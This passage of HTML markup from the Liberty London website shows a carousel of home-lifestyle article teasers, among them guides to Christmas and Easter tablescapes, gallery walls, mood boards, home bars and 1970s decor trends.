                https://i8.amplience.net/i/liberty/AllMadeHereBurleigh?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/AllMadeHereBurleigh?fmt=auto&qlt=75" width="500" height="650" alt="Middleport Pottery&#x27;s All Made Here Sign on a brick wall" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Burleigh</h4><h5 class="sub-heading portrait-regular m-0">Liberty heads to Stoke-on-Trent, for a unique glimpse inside one of the city’s last remaining Potteries</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Scape Artist</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bryony-hosting.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201023-bryony-sheridan-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201023-bryony-sheridan-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201023-bryony-sheridan-header?fmt=auto&qlt=75" alt="christmas table styling xmas tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Christmas Tablescaping with Bryony Sheridan</h4>
            <h5 class="sub-heading portrait-regular m-0">Our Buying Manager for Home reveals how to make a Christmas table something spectacular.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/gallery-wall-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/gallery-wall-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/gallery-wall-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/gallery-wall-ideas?fmt=auto&qlt=75" width="500" height="650" alt="gallery wall ideas wall art pictures" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Picture Perfect Gallery Wall Ideas for Your Home</h4><h5 class="sub-heading portrait-regular m-0">Want to showcase your art collection in style? Follow interiors expert Eleanor Cording-Booth's step-by-step guide to making the most of your favourite art and pictures</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Eleanor Cording-Booth</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/eleanor-cording-booth/" class="mb-0 author"><span class="portrait-medium-italic">By: Eleanor Cording-Booth</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/by-walid-in-the-studio-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/walid?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/walid?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/walid?fmt=auto&qlt=default" width="500" height="650" alt="Walid Damirji, designer and founder of By Walid" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Walid Damirji</h4><h5 class="sub-heading portrait-regular m-0">Join Liberty on a tour of this designer’s vibrant workspace, where he turns antique textiles into modern collectables</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/living-room-decor-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/trend-led-living-room-decor-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/trend-led-living-room-decor-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/trend-led-living-room-decor-ideas?fmt=auto&qlt=75" width="500" height="650" alt="living room decor trend ideas for your lounge liberty style" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Trend-Led Decor Ideas to Upgrade Your Living Room</h4><h5 class="sub-heading portrait-regular m-0">Searching for the right way to add more style, joy and comfort to your living room? These trends are all you need to inspire a restful retreat, no matter your style</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-make-a-mood-board.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221126-how-to-make-a-moodboard-HERO?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221126-how-to-make-a-moodboard-HERO?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221126-how-to-make-a-moodboard-HERO?fmt=auto&qlt=75" alt="how to make a Liberty mood board" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Make a Mood Board to Inspire Your Decor</h4><h5 class="sub-heading portrait-regular m-0">Liberty’s Head of Design Interiors Genevieve Bennett swears by a great mood board to inspire and focus your vision. Here’s how to make your own</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/7-elements-of-interior-design.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220208-7-elements-of-interior-design-header-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220208-7-elements-of-interior-design-header-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220208-7-elements-of-interior-design-header-v2?fmt=auto&qlt=75" alt="the 7 elements of interior design" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The 7 Elements of Interior Design</h4>
            <h5 class="sub-heading portrait-regular m-0">Find your balance as textile designer and Head of Design for Liberty Interiors shares her guide to creating synergy within your space.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/desk-ideas-microsoft.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221108-seb-HERO?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221108-seb-HERO?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221108-seb-HERO?fmt=auto&qlt=75" alt="desk ideas microsoft x liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How To Dress Your Desk</h4><h5 class="sub-heading portrait-regular m-0">We've rooted around the creative workspaces of Liberty HQ in search of some desk-dressing inspiration</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-new-home-fragrances-at-liberty.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/180502-candles-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/180502-candles-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/180502-candles-v2?fmt=auto&qlt=75" width="500" height="650" alt="A Selection of the Home Fragrance Brands Available at Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Come Home To Your Senses: The Best New Home Fragrances</h4><h5 class="sub-heading portrait-regular m-0">Discover luxurious scented candles, diffusers and incense: hand-picked by our team of olfactory experts</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Sarah Barnes</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Sarah Barnes</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-host-new-years-eve.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221103-how-to-host-new-years-eve?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221103-how-to-host-new-years-eve?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221103-how-to-host-new-years-eve?fmt=auto&qlt=75" width="500" height="650" alt="how to host new years eve party" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Host a Superior New Year's Eve</h4><h5 class="sub-heading portrait-regular m-0">Whether it's a small gathering or an all-out bash, Liberty shares all of our best-kept secrets for hosting your favourite people this New Year’s Eve</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/70s-decor-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/70s-decor-trend-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/70s-decor-trend-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/70s-decor-trend-hero?fmt=auto&qlt=75" width="500" height="650" alt="2023&#x27;s answer to cottagecore is 70s decor, here is whats trending" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">That '70s Feeling: Here's What's Trending Now</h4><h5 class="sub-heading portrait-regular m-0">The ‘70s interiors are having a moment right now. Here is how to add some 1970s flair to your home</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-tablescape-ideas.html" title="Read How to Decorate a Christmas Tablescape" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/ChristmasExtra-06?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/ChristmasExtra-06?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/ChristmasExtra-06?fmt=auto&qlt=default" width="500" height="650" alt="christmas tablescape ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Decorate a Christmas Tablescape</h4><h5 class="sub-heading portrait-regular m-0">Make your feast extra festive this year with Liberty's guide to laying the most magical of Christmas tablescapes</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
                                 <a href="https://www.libertylondon.com/uk/features/home/christmas-tablescape-ideas.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <span class="author portrait-medium-italic">By: Team Liberty</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/home-bar-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/home-bar-ideas-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/home-bar-ideas-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/home-bar-ideas-hero?fmt=auto&qlt=75" width="500" height="650" alt="libertys home bar ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Home Bar Ideas for Elevated Entertaining</h4><h5 class="sub-heading portrait-regular m-0">Any host with the most knows the at-home bar is the epitome of home entertaining. Follow Liberty’s rules to achieve cocktail success to wow even the most hard-to-please guests</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/easter-table-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/250326-easter-table-ideas?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/250326-easter-table-ideas?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/250326-easter-table-ideas?fmt=auto&qlt=default" width="500" height="650" alt="easter table styling tablescape" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Create a Magical Easter Tablescape</h4><h5 class="sub-heading portrait-regular m-0">Create a feast for the eyes – and the belly – out of this year’s Easter spread with tablescape ideas guaranteed to impress</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
